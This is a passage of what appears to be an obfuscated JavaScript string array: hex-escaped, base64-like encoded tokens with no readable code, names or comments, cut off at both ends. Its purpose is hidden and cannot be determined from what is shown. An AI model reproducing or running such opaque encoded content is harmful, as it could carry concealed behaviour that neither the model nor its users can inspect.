\x77\x6f\x67\x3d','\x77\x36\x6f\x62\x57\x51\x3d\x3d','\x50\x31\x50\x44\x75\x77\x3d\x3d','\x4b\x6b\x63\x79\x56\x44\x50\x44\x72\x67\x3d\x3d','\x63\x31\x49\x59\x77\x70\x31\x6d','\x77\x34\x78\x2f\x54\x77\x3d\x3d','\x54\x7a\x59\x67','\x63\x4d\x4f\x57\x5a\x63\x4b\x68\x77\x6f\x4e\x6a\x50\x38\x4f\x61\x46\x67\x3d\x3d','\x44\x54\x44\x44\x68\x67\x50\x44\x76\x4d\x4b\x4b','\x77\x71\x50\x43\x68\x54\x41\x3d','\x66\x63\x4f\x69\x77\x37\x59\x3d','\x4c\x4d\x4f\x57\x62\x73\x4b\x36\x65\x6e\x45\x77\x77\x35\x56\x37\x77\x34\x38\x3d','\x4f\x6b\x37\x44\x67\x77\x3d\x3d','\x77\x36\x66\x44\x6b\x38\x4f\x6e\x77\x37\x58\x43\x73\x73\x4f\x62','\x59\x63\x4f\x5a\x63\x41\x3d\x3d','\x77\x70\x48\x43\x75\x68\x51\x3d','\x41\x51\x66\x44\x72\x4d\x4f\x4a\x77\x72\x59\x3d','\x77\x35\x72\x44\x6c\x63\x4f\x7a','\x52\x68\x59\x5a','\x77\x34\x44\x43\x72\x63\x4b\x33','\x63\x63\x4f\x58\x55\x73\x4b\x77\x77\x70\x64\x6a\x50\x38\x4f\x59','\x77\x70\x33\x44\x6c\x73\x4b\x74','\x57\x54\x44\x44\x6d\x41\x3d\x3d','\x4b\x6b\x49\x79\x56\x69\x37\x44\x70\x48\x77\x57\x77\x71\x51\x4c\x77\x36\x58\x43\x76\x47\x54\x43\x69\x73\x4f\x51\x77\x70\x30\x3d','\x4a\x54\x72\x44\x6c\x41\x3d\x3d','\x66\x4d\x4f\x41\x62\x67\x3d\x3d','\x64\x4d\x4f\x51\x45\x51\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x76\x63\x4b\x35\x52\x53\x50\x44\x76\x46\x38\x39\x77\x6f\x44\x44\x6b\x4d\x4f\x71\x4b\x67\x3d\x3d','\x48\x73\x4f\x34\x77\x6f\x63\x54\x77\x35\x67\x37\x43\x54\x4c\x44\x70\x51\x3d\x3d','\x77\x72\x34\x48\x77\x71\x38\x52\x77\x34\x51\x3d','\x77\x70\x68\x7a\x55\x41\x3d\x3d','\x64\x56\x38\x42\x77\x6f\x39\x71\x50\x6a\x77\x3d','\x61\x63\x4f\x64\x62\x38\x4b\x6a\x77\x70\x46\x69','\x77\x70\x70\x62\x63\x69\x44\x44\x76\x73\x4b\x44\x77\x72\x73\x36\x77\x35\x59\x3d','\x48\x38\x4f\x7a\x48\x63\x4b\x75\x77\x35\x30\x3d','\x65\x77\x73\x37','\x77\x35\x74\x4a\x4a\x54\x6e\x43\x71\x73\x4b\x57\x77\x36\x55\x6a\x77\x6f\x4d\x3d','\x77\x37\x78\x6b\x62\x51\x73\x75\x77\x35\x34\x70\x61\x38\x4f\x79\x77\x71\x4d\x55\x77\x6f\x64\x6b\x54\x38\x4b\x39\x77\x34\x37\x44\x69\x6c\x56\x66\x56\x30\x49\x3d','\x77\x37\x33\x43\x75\x4d\x4f\x57','\x77\x37\x72\x43\x75\x73\x4f\x7a\x42\x38\x4b\x61','\x46\x6c\x50\x44\x6d\x38\x4f\x53\x4a\x47\x30\x3d','\x41\x4d\x4f\x41\x77\x71\x7a\x43\x6d\x4d\x4b\x70','\x58\x4d\x4f\x72\x77\x34\x51\x3d','\x77\x6f\x46\x73\x77\x71\x51\x3d','\x4f\x41\x4e\x79\x56\x6d\x35\x6f\x77\x37\x67\x3d','\x45\x53\x44\x44\x6d\x77\x77\x3d','\x77\x72\x34\x4e\x49\x77\x48\x44\x74\x73\x4f\x57\x59\x6a\x33\x43\x74\x68\x37\x44\x72\x53\x6f\x3d','\x61\x48\x77\x65\x77\x35\x62\x43\x6c\x68\x52\x68','\x77\x36\x33\x44\x6e\x38\x4f\x6c\x77\x37\x66\x43\x71\x4d\x4f\x53\x46\x38\x4b\x69','\x77\x70\x2f\x44\x74\x48\x73\x3d','\x51\x67\x73\x44\x41\x38\x4b\x6b\x77\x72\x7a\x44\x70\x51\x3d\x3d','\x44\x6e\x78\x6d\x46\x7a\x54\x43\x71\x73\x4f\x71\x77\x36\x78\x78','\x51\x4d\x4f\x68\x77\x35\x6f\x49\x77\x70\x30\x76','\x41\x51\x44\x44\x6f\x77\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x76\x63\x4b\x35\x52\x53\x50\x43\x70\x45\x45\x6c\x77\x70\x7a\x44\x6d\x4d\x4f\x74\x4e\x38\x4b\x78\x77\x35\x50\x44\x74\x30\x35\x41\x77\x37\x4c\x43\x75\x38\x4f\x6f\x5a\x79\x2f\x43\x73\x38\x4b\x30\x44\x6c\x6e\x43\x75\x38\x4f\x77\x77\x71\x59\x3d','\x77\x71\x6c\x38\x58\x48\x4e\x55\x77\x35\x58\x44\x6a\x41\x3d\x3d','\x54\x58\x64\x72','\x46\x6d\x58\x44\x76\x51\x3d\x3d','\x61\x6a\x38\x44\x77\x70\x64\x61\x77\x6f\x38\x3d','\x77\x71\x55\x37\x54\x67\x3d\x3d','\x61\x4d\x4f\x31\x51\x63\x4f\x78\x41\x73\x4f\x6e\x50\x6c\x4e\x59\x54\x38\x4b\x53\x77\x35\x52\x77\x77\x35\x55\x77\x77\x72\x64\x73\x66\x4d\x4b\x68\x77\x72\x64\x52','\x77\x36\x6e\x43\x75\x73\x4f\x62\x43\x63\x4f\x51\x77\x35\x38\x3d','\x50\x38\x4f\x61\x77\x72\x51\x3d','\x77\x35\x35\x4c\x4e\x44\x76\x43\x70\x63\x4b\x52\x77\x35\x51\x6a\x77\x70\x2f\x44\x74\x63\x4f\x38\x61\x63\x4b\x6c\x77\x36\x54\x43\x6e\x73\x4b\x51\x4d\x38\x4f\x6b\x5a\x7a\x52\x71\x48\x58\x6f\x43\x77\x35\x56\x51','\x77\x71\x58\x44\x6d\x38\x4b\x7a\x46\x45\x62\x44\x67\x38\x4f\x4f','\x77\x71\x45\x53\x77\x71\x30\x66\x77\x34\x54\x44\x6c\x41\x3d\x3d','\x4a\x57\x66\x44\x75\x41\x3d\x3d','\x54\x41\x58\x44\x72\x4d\x4f\x43\x77\x72\x4d\x4f\x77\x72\x38\x4a\x77\x72\x6a\x44\x67\x51\x6e\x44\x71\x38\x4b\x75\x77\x6f\x6c\x38\x4a\x6c\x72\x43\x76\x32\x6f\x43\x61\x6d\x66\x43\x68\x38\x4f\x6f\x4b\x54\x39\x5a\x45\x48\x35\x4e\x77\x71\x64\x48\x41\x63\x4b\x36\x57\x63\x4f\x58','\x77\x72\x64\x6a\x65\x77\x3d\x3d','\x77\x35\x6a\x43\x75\x63\x4b\x32\x77\x34\x7a\x44\x6c\x73\x4f\x69','\x4c\x56\x62\x44\x68\x41\x50\x43\x6f\x55\x34\x3d','\x77\x6f\x51\x78\x77\x35\x63\x3d','\x62\x58\x34\x45','\x43\x6c\x72\x44\x67\x4d\x4f\x53\x4f\x57\x73\x48\x77\x37\x30\x44\x77\x35\x73\x4b','\x77\x34\x4a\x43\x4c\x7a\x76\x43\x75\x4d\x4b\x58','\x66\x77\x33\x44\x73\x67\x3d\x3d','\x57\x69\x6f\x47','\x59\x63\x4f\x50\x64\x63\x4b\x35\x64\x6e\x6b\x47\x77\x35\x35\x6d\x77\x35\x2f\x43\x74\x51\x3d\x3d','\x57\x68\x7a\x44\x74\x38\x4f\x47\x77\x71\x34\x4a\x77\x6f\x38\x43','\x54\x33\x6b\x66','\x63\x30\x51\x6c\x55\x53\x50\x44\x72\x6c\x78\x50\x77\x72\x45\x59','\x42\x73\x4f\x44\x77\x71\x58\x43\x67\x38\x4b\x63\x77\x72\x6c\x31\x77\x6f\x4c\x44\x69\x51\x3d\x3d','\x77\x71\x37\x43\x74\x67\x74\x4c','\x77\x34\x44\x43\x76\x63\x4b\x36\x77\x34\x66\x44\x68\x38\x4f\x2b','\x62\x4d\x4f\x38\x52\x38\x4f\x69','\x77\x71\x48\x44\x6d\x73\x4b\x31\x47\x46\x4c\x44\x71\x51\x3d\x3d','\x77\x70\x66\x44\x74\x47\x59\x55\x57\x45\x67\x33','\x41\x6e\x2f\x43\x67\x38\x4f\x47\x77\x6f\x44\x44\x71\x77\x3d\x3d','\x63\x38\x4f\x56\x54\x51\x3d\x3d','\x77\x34\x5a\x71\x4d\x51\x3d\x3d','\x4b\x32\x2f\x44\x6a\x51\x3d\x3d','\x66\x63\x4f\x47\x62\x73\x4b\x35\x61\x33\x38\x3d','\x41\x4d\x4f\x6d\x4e\x67\x3d\x3d','\x54\x32\x77\x51','\x77\x6f\x68\x6d\x55\x51\x3d\x3d','\x77\x36\x52\x7a\x53\x48\x70\x54\x77\x35\x54\x44\x69\x30\x54\x43\x6f\x4d\x4f\x38\x77\x34\x49\x4e\x77\x6f\x66\x43\x6a\x73\x4f\x72\x42\x41\x3d\x3d','\x4e\x56\x7a\x44\x75\x52\x44\x43\x70\x30\x39\x38\x77\x35\x51\x3d','\x77\x37\x52\x51\x46\x51\x3d\x3d','\x48\x6a\x62\x44\x68\x38\x4f\x31','\x52\x4d\x4b\x48\x77\x36\x76\x44\x69\x4d\x4b\x59\x77\x6f\x74\x37\x77\x6f\x76\x43\x69\x67\x76\x43\x76\x42\x52\x63\x77\x37\x74\x65\x59\x63\x4f\x76\x77\x35\x50\x44\x71\x38\x4f\x4e\x57\x78\x50\x43\x71\x38\x4b\x72\x77\x70\x52\x58\x77\x6f\x77\x48\x54\x63\x4b\x6a\x48\x63\x4b\x56\x77\x71\x72\x44\x74\x53\x72\x44\x6f\x38\x4b\x33\x4f\x4d\x4f\x6e\x77\x70\x67\x3d','\x77\x37\x30\x73\x5a\x38\x4b\x67\x77\x34\x38\x44\x77\x34\x74\x48\x53\x51\x3d\x3d','\x45\x53\x48\x44\x68\x38\x4f\x6f\x49\x54\x73\x3d','\x64\x6e\x45\x64\x77\x35\x6a\x43\x6d\x42\x74\x6d\x77\x36\x64\x76\x41\x38\x4f\x2f\x77\x71\x49\x58\x56\x38\x4b\x70\x77\x35\x49\x3d','\x44\x46\x66\x44\x6d\x63\x4f\x41\x4e\x51\x3d\x3d','\x57\x73\x4f\x68\x77\x35\x6f\x4c\x77\x6f\x59\x31','\x77\x71\x4c\x44\x6c\x4d\x4b\x68\x47\x46\x6e\x44\x72\x63\x4f\x63\x77\x70\x4a\x48\x77\x37\x37\x44\x6c\x7a\x48\x43\x76\x6b\x6a\x43\x74\x79\x38\x4d','\x77\x71\x70\x79\x59\x6e\x62\x43\x67\x41\x3d\x3d','\x58\x52\x6e\x44\x71\x63\x4f\x72\x77\x72\x73\x4e\x77\x6f\x55\x3d','\x4b\x31\x70\x50\x77\x35\x39\x58\x64\x79\x6e\x44\x75\x32\x4c\x44\x69\x73\x4b\x34\x77\x6f\x45\x39\x54\x4d\x4b\x54\x77\x6f\x62\x44\x6d\x4d\x4f\x79\x77\x36\x35\x6e\x77\x34\x51\x4d\x77\x34\x54\x44\x72\x4d\x4b\x4f\x59\x63\x4b\x35','\x77\x35\x68\x47\x4c\x53\x6e\x43\x71\x51\x3d\x3d','\x4c\x32\x2f\x44\x72\x41\x3d\x3d','\x77\x37\x5a\x6f\x62\x77\x6b\x30\x77\x35\x63\x3d','\x61\x44\x73\x62\x77\x70\x6c\x4a\x77\x6f\x62\x44\x76\x4d\x4f\x2b\x63\x32\x55\x49\x44\x7a\x4d\x39\x52\x53\x77\x79\x64\x51\x3d\x3d','\x77\x35\x56\x61\x77\x35\x5a\x37\x45\x77\x3d\x3d','\x77\x37\x6e\x43\x70\x73\x4f\x2b\x47\x73\x4b\x49\x41\x54\x39\x4f','\x77\x71\x4d\x57\x77\x72\x55\x52\x77\x35\x66\x44\x6e\x63\x4f\x56\x57\x56\x68\x62\x77\x37\x2f\x43\x68\x55\x35\x4f\x77\x37\x45\x7a\x46\x4d\x4f\x6d\x56\x51\x3d\x3d','\x77\x72\x72\x44\x6c\x4d\x4b\x37\x42\x46\x73\x3d','\x52\x51\x49\x55\x41\x4d\x4b\x2f\x77\x72\x76\x44\x6f\x43\x6f\x66','\x49\x63\x4b\x67\x58\x4d\x4f\x32\x4c\x7a\x76\x44\x6b\x4d\x4b\x78','\x48\x4d\x4f\x76\x42\x4d\x4b\x67\x77\x34\x44\x43\x73\x79\x72\x43\x6d\x31\x37\x44\x73\x38\x4b\x34\x54\x42\x4d\x4f\x77\x36\x51\x7a\x77\x36\x34\x3d','\x4c\x33\x6e\x43\x6d\x63\x4f\x49\x77\x6f\x4c\x44\x70\x73\x4b\x32\x41\x4d\x4b\x49\x58\x4d\x4f\x77\x77\x6f\x37\x44\x6f\x51\x3d\x3d','\x5a\x73\x4f\x71\x41\x55\x37\x44\x71\x30\x59\x3d','\x63\x6c\x59\x57\x77\x6f\x4e\x71\x4a\x42\x72\x44\x6e\x63\x4b\x46','\x46\x73\x4f\x49\x77\x71\x6e\x43\x67\x73\x4b\x70\x77\x71\x30\x3d','\x57\x6b\x4d\x63\x77\x6f\x6c\x74\x4a\x43\x44\x44\x6f\x67\x3d\x3d','\x77\x72\x2f\x43\x71\x78\x46\x4d\x46\x57\x77\x3d','\x4d\x67\x78\x36\x58\x30\x5a\x50\x77\x37\x39\x47\x54\x38\x4b\x31\x77\x71\x59\x3d','\x57\x52\x48\x44\x73\x4d\x4f\x57\x77\x71\x34\x54','\x45\x38\x4b\x63\x77\x72\x31\x33\x77\x37\x50\x44\x75\x77\x3d\x3d','\x48\x6d\x70\x72\x41\x53\x62\x43\x73\x41\x3d\x3d','\x77\x35\x34\x45\x77\x72\x39\x36\x59\x41\x51\x3d','\x77\x72\x6c\x72\x5a\x33\x44\x43\x6b\x63\x4b\x38','\x48\x46\x4c\x44\x71\x38\x4b\x49\x42\x51\x3d\x3d','\x77\x36\x44\x43\x70\x38\x4f\x63\x48\x63\x4f\x51\x77\x34\x51\x3d','\x46\x55\x62\x44\x68\x77\x3d\x3d','\x42\x43\x33\x44\x67\x52\x66\x44\x76\x4d\x4b\x52','\x77\x71\x4d\x44\x5a\x51\x58\x44\x76\x4d\x4f\x4c','\x77\x72\x4d\x66\x57\x63\x4f\x7a\x44\x63\x4f\x4b','\x65\x32\x78\x2b\x77\x34\x48\x43\x6a\x31\x55\x38\x77\x70\x64\x30','\x77\x35\x4e\x4f\x77\x35\x78\x6f\x48\x30\x50\x44\x72\x63\x4b\x5a\x77\x37\x76\x44\x74\x48\x7a\x43\x69\x41\x3d\x3d','\x57\x73\x4f\x6e\x62\x38\x4b\x74\x77\x6f\x4a\x69\x4a\x63\x4f\x53\x45\x38\x4b\x62\x64\x77\x3d\x3d','\x77\x70\x62\x44\x71\x58\x77\x4d\x57\x46\x51\x3d','\x77\x72\x31\x2f\x52\x46\x56\x49\x77\x34\x2f\x44\x6b\x41\x6e\x43\x70\x4d\x4f\x2b\x77\x34\x6f\x4f\x77\x70\x77\x3d','\x63\x6c\x6b\x36\x53\x7a\x54\x44\x75\x41\x3d\x3d','\x42\x4d\x4b\x59\x77\x37\x70\x6f\x77\x35\x68\x4f\x4e\x79\x35\x42\x77\x35\x50\x44\x69\x67\x58\x44\x74\x6d\x2f\x44\x76\x30\x4c\x44\x6b\x67\x4a\x6c\x55\x4d\x4f\x39\x66\x67\x63\x3d','\x48\x30\x37\x44\x6e\x4d\x4f\x47\x4a\x48\x59\x3d','\x52\x38\x4f\x4b\x55\x63\x4f\x36\x44\x73\x4f\x6e\x43\x45\x4e\x4e\x5a\x4d\x4f\x6d\x77\x37\x35\x61\x77\x71\x6f\x53\x77\x72\x35\x36\x64\x4d\x4b\x36\x77\x72\x31\x48\x77\x35\x41\x3d','\x77\x70\x66\x44\x76\x6e\x59\x4b\x51\x55\x49\x70\x57\x4d\x4b\x2f\x59\x51\x31\x5a\x62\x63\x4b\x6b\x77\x36\x63\x33\x77\x37\x50\x44\x6a\x51\x72\x43\x67\x63\x4f\x6e\x66\x4d\x4f\x7a\x77\x71\x67\x2f\x77\x34\x49\x38\x55\x79\x44\x43\x72\x51\x3d\x3d','\x77\x34\x5a\x44\x77\x35\x4e\x39\x41\x6c\x34\x3d','\x47\x6d\x52\x4f\x77\x35\x4e\x53\x63\x69\x2f\x44\x76\x57\x62\x43\x67\x63\x4b\x36\x77\x72\x49\x37\x53\x4d\x4b\x49\x77\x6f\x48\x44\x6d\x38\x4b\x6f\x77\x35\x31\x6b\x77\x34\x51\x3d','\x43\x6e\x58\x43\x6a\x73\x4f\x55\x77\x70\x6e\x44\x70\x73\x4b\x41\x4f\x38\x4f\x45\x45\x73\x4f\x32\x77\x6f\x6e\x44\x74\x6c\x55\x74\x77\x70\x6a\x44\x6d\x73\x4b\x6f\x77\x71\x62\x43\x67\x6a\x48\x43\x73\x78\x33\x43\x75\x30\x4d\x31\x61\x68\x58\x43\x6d\x4d\x4f\x36\x77\x34\x64\x4b\x47\x63\x4f\x49\x46\x55\x54\x44\x69\x77\x3d\x3d','\x77\x36\x7a\x43\x73\x73\x4f\x32\x48\x63\x4b\x61\x48\x51\x3d\x3d','\x58\x33\x46\x6d\x45\x51\x33\x43\x6f\x73\x4f\x33\x77\x36\x31\x2f\x4d\x51\x54\x43\x74\x38\x4b\x47\x77\x70\x6a\x44\x67\x63\x4b\x41\x77\x6f\x6a\x44\x6c\x47\x7a\x43\x76\x63\x4b\x76\x77\x35\x2f\x44\x69\x4d\x4b\x4a\x77\x35\x66\x43\x6f\x73\x4f\x6d\x77\x6f\x6f\x3d','\x77\x72\x30\x46\x77\x71\x77\x62\x77\x35\x58\x44\x6a\x38\x4f\x53\x47\x46\x77\x51\x77\x37\x72\x43\x6b\x30\x56\x46\x77\x36\x30\x3d','\x44\x58\x64\x77\x41\x54\x76\x43\x72\x4d\x4f\x71','\x42\x73\x4f\x4e\x64\x73\x4b\x65\x4c\x63\x4f\x74\x77\x34\x77\x37\x4e\x47\x54\x43\x70\x43\x74\x42\x56\x77\x3d\x3d','\x77\x72\x78\x6f\x51\x47\x64\x4a\x77\x34\x67\x3d','\x77\x71\x74\x31\x57\x47\x46\x55\x77\x34\x6e\x44\x6d\x67\x3d\x3d','\x77\x72\x33\x43\x76\x78\x64\x64\x41\x48\x4d\x35\x4b\x4d\x4b\x2b\x53\x78\x56\x78\x56\x38\x4f\x54','\x59\x79\x49\x45\x77\x6f\x4e\x61\x77\x70\x51\x3d','\x61\x47\x49\x45\x77\x35\x4c\x43\x6d\x67\x6c\x68','\x77\x6f\x63\x48\x59\x53\x58\x44\x76\x63\x4f\x52\x59\x6a\x37\x43\x6f\x42\x76\x44\x75\x77\x3d\x3d','\x42\x63\x4b\x50\x77\x37\x35\x61\x77\x35\x6c\x4a','\x41\x63\x4f\x56\x77\x72\x48\x43\x68\x4d\x4b\x30\x77\x71\x78\x31\x77\x34\x54\x43\x6d\x6c\x72\x44\x70\x41\x6f\x7a','\x77\x35\x48\x43\x70\x4d\x4b\x78\x77\x35\x6a\x44\x6c\x73\x4f\x35','\x77\x72\x6a\x43\x76\x6e\x6f\x3d','\x42\x38\x4b\x62\x77\x37\x68\x4c\x77\x34\x78\x57\x44\x43\x74\x4a\x77\x35\x54\x43\x6e\x6c\x66\x44\x76\x30\x44\x44\x76\x30\x37\x44\x68\x78\x77\x3d','\x47\x73\x4f\x69\x48\x63\x4b\x79\x77\x34\x77\x3d','\x4d\x43\x64\x6a','\x77\x71\x74\x36\x59\x47\x66\x43\x69\x73\x4b\x34\x58\x79\x37\x44\x6c\x73\x4b\x35\x77\x71\x38\x5a\x77\x70\x41\x39\x77\x37\x76\x43\x76\x4d\x4b\x72','\x63\x38\x4f\x5a\x62\x63\x4b\x78\x77\x6f\x41\x3d','\x77\x71\x59\x62\x77\x37\x4c\x44\x72\x6e\x54\x43\x6d\x38\x4f\x44\x63\x51\x3d\x3d','\x65\x55\x41\x6c\x55\x53\x66\x44\x71\x6e\x78\x5a\x77\x72\x4e\x54\x77\x36\x66\x43\x6f\x47\x54\x43\x71\x4d\x4f\x49\x77\x70\x6b\x79\x77\x36\x63\x3d','\x47\x47\x4a\x33\x4d\x54\x37\x43\x6f\x73\x4f\x33\x77\x37\x6f\x3d','\x77\x35\x72\x43\x76\x63\x4b\x75\x77\x34\x4c\x44\x68\x63\x4f\x72\x77\x72\x37\x43\x6f\x73\x4f\x65\x77\x34\x7a\x44\x69\x4d\x4b\x50\x77\x71\x4c\x43\x76\x38\x4b\x56','\x53\x63\x4f\x38\x77\x35\x30\x63\x77\x70\x30\x30','\x41\x38\x4f\x77\x45\x73\x4b\x33\x77\x35\x77\x3d','\x50\x38\x4b\x74\x53\x38\x4f\x72\x4c\x6a\x58\x44\x6c\x73\x4b\x7a\x54\x33\x6e\x44\x75\x6c\x34\x6e\x77\x6f\x66\x44\x6d\x73\x4f\x6e\x4c\x63\x4b\x72\x77\x36\x66\x44\x73\x41\x3d\x3d','\x46\x6c\x72\x44\x70\x38\x4b\x4a\x45\x4d\x4b\x4d','\x4a\x6c\x52\x58\x77\x35\x68\x56\x64\x53\x6e\x44\x76\x58\x2f\x43\x69\x67\x3d\x3d','\x65\x55\x41\x6c\x55\x53\x66\x44\x71\x6e\x78\x5a\x77\x72\x4e\x54\x77\x36\x6a\x43\x73\x58\x2f\x43\x6a\x4d\x4f\x52\x77\x70\x6b\x6d\x77\x37\x46\x32\x77\x72\x67\x39\x54\x63\x4f\x44','\x77\x6f\x58\x44\x73\x48\x6b\x4b\x53\x51\x3d\x3d','\x41\x63\x4b\x39\x77\x36\x49\x3d','\x61\x6a\x73\x44\x77\x70\x64\x62\x77\x6f\x62\x44\x72\x38\x4f\x30','\x77\x36\x78\x5a\x77\x35\x42\x72\x46\x56\x6e\x43\x68\x38\x4b\x58\x77\x36\x6a\x44\x70\x47\x7a\x44\x68\x63\x4f\x44\x77\x6f\x66\x44\x76\x6c\x31\x35\x4f\x4d\x4f\x64\x77\x34\x76\x44\x6b\x63\x4b\x5a\x77\x36\x6e\x43\x6b\x73\x4f\x70\x5a\x67\x3d\x3d','\x77\x36\x78\x73\x62\x52\x73\x6c','\x61\x43\x38\x41\x77\x70\x4a\x4c\x77\x70\x58\x44\x69\x51\x3d\x3d','\x57\x51\x49\x50\x46\x77\x3d\x3d','\x61\x38\x4f\x4e\x62\x4d\x4b\x6d\x77\x6f\x42\x34\x45\x41\x3d\x3d','\x46\x33\x64\x73\x46\x53\x62\x43\x71\x77\x3d\x3d','\x77\x36\x66\x43\x71\x38\x4b\x4d\x64\x63\x4f\x66\x77\x70\x70\x2b\x56\x42\x45\x35\x77\x6f\x76\x43\x6a\x73\x4b\x72\x4b\x77\x64\x36\x48\x4d\x4f\x78\x57\x54\x38\x3d','\x77\x72\x7a\x43\x75\x32\x44\x43\x6b\x63\x4f\x6d','\x4c\x43\x2f\x44\x6c\x41\x3d\x3d','\x77\x72\x4e\x6d\x65\x6d\x62\x43\x6c\x38\x4b\x59\x47\x44\x37\x44\x6a\x63\x4b\x43','\x46\x38\x4b\x65\x77\x37\x6c\x4e\x77\x34\x4a\x4e\x64\x69\x78\x56\x77\x35\x50\x44\x68\x68\x6a\x44\x6b\x45\x6e\x44\x75\x55\x76\x44\x6a\x67\x51\x33\x41\x63\x4b\x68','\x5a\x38\x4f\x43\x62\x4d\x4b\x72\x65\x67\x3d\x3d','\x77\x36\x7a\x43\x71\x73\x4b\x69','\x77\x37\x77\x34\x5a\x63\x4b\x73\x77\x35\x6f\x71\x77\x35\x70\x42\x58\x4d\x4f\x6a\x57\x51\x3d\x3d','\x46\x6a\x7a\x44\x68\x67\x44\x44\x70\x38\x4b\x56\x66\x73\x4b\x4c\x46\x6d\x6a\x44\x6c\x55\x46\x68\x77\x37\x6e\x44\x6a\x33\x58\x43\x73\x7a\x4c\x44\x67\x42\x63\x76\x45\x6e\x2f\x44\x6a\x51\x6e\x44\x69\x63\x4f\x34\x4f\x51\x3d\x3d','\x51\x48\x4e\x69\x77\x36\x44\x44\x6f\x4d\x4b\x71','\x4a\x4d\x4f\x56\x77\x71\x4c\x43\x74\x73\x4b\x52\x77\x6f\x78\x31\x77\x6f\x4c\x44\x6d\x56\x6e\x44\x70\x55\x52\x30\x77\x37\x6b\x32\x49\x63\x4f\x33\x77\x37\x62\x43\x75\x38\x4f\x65\x54\x67\x3d\x3d','\x77\x36\x66\x43\x71\x38\x4b\x4d\x64\x63\x4f\x66\x77\x70\x70\x2b\x57\x41\x73\x6a\x77\x70\x33\x43\x69\x4d\x4b\x4f\x4e\x77\x42\x36\x47\x38\x4b\x2b\x53\x6e\x73\x58\x45\x63\x4f\x6d\x77\x35\x70\x44\x77\x34\x78\x79\x65\x4d\x4b\x64','\x77\x71\x41\x47\x58\x4d\x4f\x31\x48\x41\x3d\x3d','\x77\x37\x50\x43\x72\x63\x4b\x4d\x59\x73\x4f\x45\x77\x70\x38\x6c\x57\x42\x41\x69\x77\x70\x77\x3d','\x53\x41\x62\x44\x69\x73\x4f\x52\x77\x71\x67\x4a\x77\x6f\x34\x4c','\x52\x38\x4f\x58\x62\x73\x4b\x6f\x77\x6f\x42\x72\x50\x38\x4b\x58\x42\x73\x4b\x51\x59\x6a\x73\x6a\x77\x36\x7a\x44\x74\x57\x4e\x72\x77\x72\x37\x44\x70\x41\x41\x77\x77\x70\x68\x2b\x77\x70\x4d\x70\x77\x35\x48\x44\x6b\x38\x4b\x4c\x77\x35\x30\x46\x77\x36\x38\x71\x77\x6f\x66\x44\x72\x63\x4f\x49\x77\x35\x33\x44\x6b\x57\x6c\x45\x4c\x45\x48\x43\x74\x6d\x4d\x4b\x77\x6f\x4a\x55\x48\x4d\x4b\x33\x77\x35\x67\x76\x77\x37\x6f\x68\x77\x36\x35\x5a\x48\x4d\x4f\x4d\x58\x46\x38\x58\x77\x70\x52\x65\x77\x34\x45\x70\x77\x36\x39\x45\x42\x45\x64\x49\x59\x56\x38\x35\x77\x70\x46\x45\x65\x63\x4b\x4d\x45\x4d\x4b\x4e\x77\x71\x66\x43\x69\x73\x4b\x56\x4f\x4d\x4b\x6b\x62\x63\x4f\x65','\x47\x48\x76\x43\x67\x63\x4f\x55\x77\x70\x45\x3d','\x57\x6c\x67\x4a','\x42\x46\x6a\x43\x6f\x77\x3d\x3d','\x77\x36\x59\x6a\x64\x63\x4b\x73\x77\x34\x34\x4c\x77\x35\x46\x4e\x58\x77\x3d\x3d','\x77\x70\x4e\x61\x77\x72\x46\x63\x77\x6f\x72\x43\x73\x31\x44\x43\x70\x41\x3d\x3d','\x63\x44\x38\x66\x77\x6f\x4e\x48\x77\x6f\x6a\x44\x70\x73\x4f\x69','\x61\x31\x77\x51\x77\x6f\x30\x3d','\x64\x63\x4f\x4d\x59\x38\x4b\x72\x63\x6e\x49\x33\x77\x34\x38\x77\x77\x34\x2f\x44\x70\x77\x58\x43\x6f\x63\x4b\x47\x77\x72\x72\x44\x71\x33\x5a\x7a\x41\x58\x55\x41','\x4a\x77\x78\x36\x52\x6e\x4d\x3d','\x46\x30\x33\x44\x72\x63\x4b\x50\x43\x63\x4b\x61\x77\x71\x70\x4d\x58\x44\x2f\x43\x6d\x4d\x4f\x74','\x48\x6d\x52\x6a\x48\x6e\x7a\x43\x74\x38\x4f\x72\x77\x35\x70\x68\x4a\x51\x48\x43\x75\x4d\x4b\x53\x77\x34\x58\x43\x6e\x4d\x4f\x42\x77\x70\x54\x44\x6c\x32\x72\x43\x72\x4d\x4b\x34\x77\x36\x30\x3d','\x62\x48\x70\x33\x77\x34\x66\x43\x68\x51\x3d\x3d','\x77\x71\x37\x43\x76\x43\x74\x4c\x45\x33\x5a\x35\x50\x77\x3d\x3d','\x48\x38\x4f\x56\x77\x71\x37\x43\x6c\x73\x4b\x70\x77\x72\x59\x3d','\x48\x63\x4f\x52\x77\x72\x62\x43\x6d\x4d\x4b\x36\x77\x72\x39\x6b\x77\x6f\x50\x44\x6a\x78\x4c\x44\x74\x45\x4a\x30\x77\x37\x41\x51\x4c\x63\x4f\x74\x77\x36\x76\x43\x73\x63\x4f\x49\x46\x41\x54\x44\x74\x4d\x4f\x77','\x55\x32\x70\x6e\x77\x36\x62\x44\x73\x51\x3d\x3d','\x49\x6c\x7a\x44\x68\x41\x72\x43\x73\x45\x56\x6d\x77\x35\x6f\x44\x56\x67\x3d\x3d','\x77\x36\x68\x35\x64\x51\x3d\x3d','\x4e\x63\x4b\x70\x53\x38\x4f\x72\x4b\x6a\x48\x44\x74\x73\x4b\x6c\x54\x54\x49\x3d','\x54\x77\x72\x44\x71\x38\x4f\x41\x77\x72\x38\x4f\x77\x34\x34\x62\x77\x71\x6e\x44\x6b\x55\x44\x44\x71\x67\x3d\x3d','\x44\x58\x4e\x75\x42\x7a\x63\x3d','\x53\x77\x44\x44\x76\x63\x4f\x52\x77\x72\x49\x3d','\x77\x72\x2f\x44\x6c\x73\x4b\x6c\x46\x46\x76\x44\x6f\x73\x4b\x47\x77\x70\x56\x51\x77\x72\x6e\x44\x6b\x53\x6e\x43\x75\x67\x3d\x3d','\x46\x73\x4b\x57\x77\x37\x74\x63\x77\x34\x67\x3d','\x77\x72\x6f\x52\x77\x34\x6a\x44\x76\x57\x37\x43\x68\x67\x3d\x3d','\x77\x36\x7a\x43\x70\x63\x4f\x2b\x48\x73\x4b\x48','\x42\x4d\x4f\x5a\x63\x4d\x4b\x50\x4f\x4d\x4f\x79','\x66\x63\x4f\x32\x56\x63\x4f\x6d\x41\x73\x4f\x57\x4e\x31\x4e\x53\x55\x73\x4f\x4a\x77\x34\x4e\x4c\x77\x70\x30\x70\x77\x71\x67\x3d','\x77\x36\x3